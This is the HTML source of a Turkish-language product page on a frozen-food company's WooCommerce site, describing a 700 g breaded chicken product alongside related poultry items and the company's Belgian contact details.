					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://beynur.eu/"><span>Anasayfa</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/hakkimizda/"><span>Hakkımızda</span></a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent current-menu-item"><a href="https://beynur.eu/urunlerimiz/"><span>Ürünlerimiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/urun-kategori/deniz-urunleri/"><span>Deniz Ürünleri</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/urun-kategori/et-urunleri/"><span>Et Ürünleri</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://beynur.eu/urun-kategori/tavuk-ve-hindi-urunleri/"><span>Tavuk ve Hindi Ürünleri</span></a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/urun-kategori/dondurulmus-sebze-urunleri/"><span>Dondurulmuş Sebze Ürünleri</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/urun-kategori/unlu-mamuller/"><span>Unlu Mamüller</span></a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://beynur.eu/urun-kategori/tatlilar/"><span>Tatlılar</span></a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/blog/"><span>Blog</span></a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/tv-reklamlarimiz/"><span>TV Reklamlarımız</span></a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://beynur.eu/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-983" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="https://beynur.eu/urun/citir-tavuk/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"><span class="trp-ls-language-name">TR</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-910" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/de/produkt/8-knusprige-chicken-finger/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"><span class="trp-ls-language-name">DE</span></span></span></a></li>
	<li id="menu-item-909" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/fr/produit/batonnets-croustillants-de-poulet-8-pieces/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></span></a></li>
	<li id="menu-item-911" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/en/product-2/8-pcs-crispy-chicken-fingers/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></span></a></li>
	<li id="menu-item-908" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/nl/product-2/crispy-finger-chicken-8-stuks/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL_formal.png" width="18" height="12" alt="nl_NL_formal" title="Nederlands (Formeel)"><span class="trp-ls-language-name">NL</span></span></span></a></li>
	<li id="menu-item-907" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/ar/product-2/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%af%d8%ac%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d9%85%d8%b4%d8%a9-%d8%b9%d8%af%d8%af-8/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">AR</span></span></span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://beynur.eu/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Arama" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>							</header>

			<div id="Subheader" style=""><div class="container"><div class="column one"><h2 class="title">Çıtır Tavuk</h2><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://beynur.eu">Anasayfa</a><span><i class="icon-right-open"></i></span></li><li><a href="https://beynur.eu/urun-kategori/tavuk-ve-hindi-urunleri/">Tavuk ve Hindi Ürünleri</a><span><i class="icon-right-open"></i></span></li><li>Çıtır Tavuk<span><i class="icon-right-open"></i></span></li></ul></div></div></div>
		</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-970" class="no-share share-simple wide tabs post-970 product type-product status-publish has-post-thumbnail product_cat-tavuk-ve-hindi-urunleri first instock shipping-taxable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://beynur.eu/urun/margherita-pizza/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-12x12.jpg 12w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111-100x100.jpg 100w, https://beynur.eu/wp-content/uploads/2022/06/pizzaMargherita1111.jpg 1000w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Margherita Pizza</h6><span class="date"><i class="icon-clock"></i>Haziran 9, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://beynur.eu/urun/28li-mini-tavuk-sosis/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-12x12.jpg 12w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li-100x100.jpg 100w, https://beynur.eu/wp-content/uploads/2024/09/Mini-Tavuk-Sosis-28li.jpg 1000w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>28&#8217;li Mini Tavuk Sosis</h6><span class="date"><i class="icon-clock"></i>Eylül 25, 2024</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://beynur.eu/urun/margherita-pizza/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://beynur.eu/urun/28li-mini-tavuk-sosis/"><i class="icon icon-right-open-big"></i></a><a class="home" href="https://beynur.eu/urunlerimiz/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://beynur.eu/wp-content/uploads/2020/12/7-100x100.png" data-thumb-alt="Çıtır Tavuk" data-thumb-srcset="https://beynur.eu/wp-content/uploads/2020/12/7-100x100.png 100w, https://beynur.eu/wp-content/uploads/2020/12/7-300x300.png 300w, https://beynur.eu/wp-content/uploads/2020/12/7-150x150.png 150w, https://beynur.eu/wp-content/uploads/2020/12/7-768x768.png 768w, https://beynur.eu/wp-content/uploads/2020/12/7-12x12.png 12w, https://beynur.eu/wp-content/uploads/2020/12/7-146x146.png 146w, https://beynur.eu/wp-content/uploads/2020/12/7-50x50.png 50w, https://beynur.eu/wp-content/uploads/2020/12/7-75x75.png 75w, https://beynur.eu/wp-content/uploads/2020/12/7-85x85.png 85w, https://beynur.eu/wp-content/uploads/2020/12/7-80x80.png 80w, https://beynur.eu/wp-content/uploads/2020/12/7-600x600.png 600w, https://beynur.eu/wp-content/uploads/2020/12/7.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://beynur.eu/wp-content/uploads/2020/12/7.png"><img width="600" height="600" src="https://beynur.eu/wp-content/uploads/2020/12/7-600x600.png" class="wp-post-image" alt="Çıtır Tavuk" data-caption="" data-src="https://beynur.eu/wp-content/uploads/2020/12/7.png" data-large_image="https://beynur.eu/wp-content/uploads/2020/12/7.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://beynur.eu/wp-content/uploads/2020/12/7-600x600.png 600w, https://beynur.eu/wp-content/uploads/2020/12/7-300x300.png 300w, https://beynur.eu/wp-content/uploads/2020/12/7-150x150.png 150w, https://beynur.eu/wp-content/uploads/2020/12/7-768x768.png 768w, https://beynur.eu/wp-content/uploads/2020/12/7-12x12.png 12w, https://beynur.eu/wp-content/uploads/2020/12/7-146x146.png 146w, https://beynur.eu/wp-content/uploads/2020/12/7-50x50.png 50w, https://beynur.eu/wp-content/uploads/2020/12/7-75x75.png 75w, https://beynur.eu/wp-content/uploads/2020/12/7-85x85.png 85w, https://beynur.eu/wp-content/uploads/2020/12/7-80x80.png 80w, https://beynur.eu/wp-content/uploads/2020/12/7-100x100.png 100w, https://beynur.eu/wp-content/uploads/2020/12/7.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">Çıtır Tavuk</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Beynur Tavuk Schnitzel lezzetiyle yoğun iş hayatınızda sizlere pratik bir çözüm sunuyor. Ana öğünlerinizin vazgeçilmezi olan Beynur Tavuk Schnitzel’ı aynı zamanda pratik bir atıştırmalık olarak mutfağınızdan eksik etmeyeceksiniz.</p>
<p>Beynur Tavuk Schnitzel 700gr’lık paketi beyaz et ihtiyacınızı doyasıya ve sağlıklı bir şekilde giderir. Pratik kullanımı ile çocuklarınızın damak tadına uygun olup ortalama besin değerlerinde sağlığınıza sağlık katar. Beynur Tavuk Schnitzel ile davetsiz misafirleriniz için kısa sürede güzel bir sofra hazırlayarak konuklarınızı şaşırtabilirsiniz.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Kategoriler: <a href="https://beynur.eu/urun-kategori/tavuk-ve-hindi-urunleri/" rel="tag">Tavuk ve Hindi Ürünleri</a></span>
	
	
</div>
			
						
						
			
		</div>
		
				
	</div>
	
	
	
	
	
	<section class="related products">

					<h2>İlgili ürünler</h2>
				
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item post-740 product type-product status-publish has-post-thumbnail product_cat-tavuk-ve-hindi-urunleri first instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/urun/tavuk-doner-kebap/"><div class="mask"></div><img width="1000" height="1000" src="https://beynur.eu/wp-content/uploads/2020/12/5.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2020/12/5.png 1000w, https://beynur.eu/wp-content/uploads/2020/12/5-300x300.png 300w, https://beynur.eu/wp-content/uploads/2020/12/5-150x150.png 150w, https://beynur.eu/wp-content/uploads/2020/12/5-768x768.png 768w, https://beynur.eu/wp-content/uploads/2020/12/5-12x12.png 12w, https://beynur.eu/wp-content/uploads/2020/12/5-146x146.png 146w, https://beynur.eu/wp-content/uploads/2020/12/5-50x50.png 50w, https://beynur.eu/wp-content/uploads/2020/12/5-75x75.png 75w, https://beynur.eu/wp-content/uploads/2020/12/5-85x85.png 85w, https://beynur.eu/wp-content/uploads/2020/12/5-80x80.png 80w, https://beynur.eu/wp-content/uploads/2020/12/5-600x600.png 600w, https://beynur.eu/wp-content/uploads/2020/12/5-100x100.png 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><div class="image_links "><a class="link" href="https://beynur.eu/urun/tavuk-doner-kebap/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/urun/tavuk-doner-kebap/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/urun/tavuk-doner-kebap/">Tavuk Döner Kebap</a></h4>
		
		
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-157 product type-product status-publish has-post-thumbnail product_cat-tavuk-ve-hindi-urunleri  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/urun/tavuk-tenders/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2018/03/tenders-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/03/tenders-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/03/tenders-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/03/tenders-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/03/tenders-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/03/tenders-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/03/tenders-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/03/tenders-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/03/tenders-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/03/tenders.jpg 1000w, https://beynur.eu/wp-content/uploads/2018/03/tenders-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/03/tenders-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="image_links "><a class="link" href="https://beynur.eu/urun/tavuk-tenders/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/urun/tavuk-tenders/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/urun/tavuk-tenders/">Tavuk Tenders</a></h4>
		
		
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-148 product type-product status-publish has-post-thumbnail product_cat-tavuk-ve-hindi-urunleri  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/urun/12li-tavuk-burger/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1.jpg 1000w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/03/tavuk-burger-12-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="image_links "><a class="link" href="https://beynur.eu/urun/12li-tavuk-burger/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/urun/12li-tavuk-burger/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/urun/12li-tavuk-burger/">12&#8217;li Tavuk Burger</a></h4>
		
		
		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-970 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
						
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-fourth"><aside id="media_image-2" class="widget widget_media_image"><img width="260" height="130" src="https://beynur.eu/wp-content/uploads/2018/04/contackt.jpg" class="image wp-image-331  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/contackt.jpg 260w, https://beynur.eu/wp-content/uploads/2018/04/contackt-50x25.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/contackt-150x75.jpg 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>İletişim</h4><div class="textwidget custom-html-widget"><p>
<b>TATLAR BV</b><br />
Schaarbeekstraat 56<br />
9120 Melsele<br />
Belgie
</p>
<a href="mailto:info@beynur.eu">info@beynur.eu</a></div></aside></div><div class="column one-fourth"><aside id="media_image-3" class="widget widget_media_image"><img width="260" height="130" src="https://beynur.eu/wp-content/uploads/2018/04/phone.jpg" class="image wp-image-333  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/phone.jpg 260w, https://beynur.eu/wp-content/uploads/2018/04/phone-50x25.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/phone-150x75.jpg 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4>Telefon Numaralarımız</h4><div class="textwidget custom-html-widget"><p>Telefon numaralarımızdan bize ulaşabirsiniz:</p>
<p><b>GSM:</b> +32 485 053 163<br><br></p></div></aside></div><div class="column one-fourth"><aside id="media_image-4" class="widget widget_media_image"><img width="260" height="130" src="https://beynur.eu/wp-content/uploads/2018/04/social.jpg" class="image wp-image-332  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/social.jpg 260w, https://beynur.eu/wp-content/uploads/2018/04/social-50x25.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/social-150x75.jpg 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h4>Bizi takip edin!</h4><div class="textwidget custom-html-widget"><p>Sosyal medya adreslerimizden bizi takip edin:</p>
<p style="font-size: 28px; line-height: 28px;"> <a style="color: #bfb0a9;" href="https://www.facebook.com/beynur.be/"><i class="icon-facebook-circled"></i></a> <a style="color: #bfb0a9;" href="https://twitter.com/Beynur_be"><i class="icon-twitter-circled"></i></a> <a style="color: #bfb0a9;" href="https://tr.pinterest.com/bbeynurbe/"><i class="icon-pinterest-circled"></i></a> <a style="color: #bfb0a9;" href="https://www.instagram.com/beynur.be/"><i class="icon-instagram"></i></a></p></div></aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu submenus-show"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://beynur.eu/">Anasayfa</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://beynur.eu/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-342"><a href="https://beynur.eu/urunlerimiz/">Ürünlerimiz</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://beynur.eu/blog/">Blog</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://beynur.eu/tv-reklamlarimiz/">TV Reklamlarımız</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://beynur.eu/iletisim/">İletişim</a></li>
<li id="menu-item-983" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-983"><a href="https://beynur.eu/urun/citir-tavuk/"><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"><span class="trp-ls-language-name">TR</span></span></a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<!-- Copyrights -->
						<div class="copyright">
							© 2019 TATLAR bvba. All Rights Reserved. Designed by<a href="http://tutusmedia.com/" target="_blank"><img style="vertical-align: middle;" src="https://beynur.eu/wp-content/uploads/2018/03/logo-1.png" width="88" height="16"></a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<template id="tp-language" data-tp-language="tr_TR"></template><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Anasayfa","@id":"https:\/\/beynur.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Tavuk ve Hindi \u00dcr\u00fcnleri","@id":"https:\/\/beynur.eu\/urun-kategori\/tavuk-ve-hindi-urunleri\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c7\u0131t\u0131r Tavuk","@id":"https:\/\/beynur.eu\/urun\/citir-tavuk\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Tam ekran görüntü">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Yakınlaştır/uzaklaştır"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Tam ekrana geç"></button>
				<button class="pswp__button pswp__button--share" aria-label="Paylaş"></button>
				<button class="pswp__button pswp__button--close" aria-label="Kapat (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Önceki (sol ok)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Sonraki (sağ ok)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/beynur.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
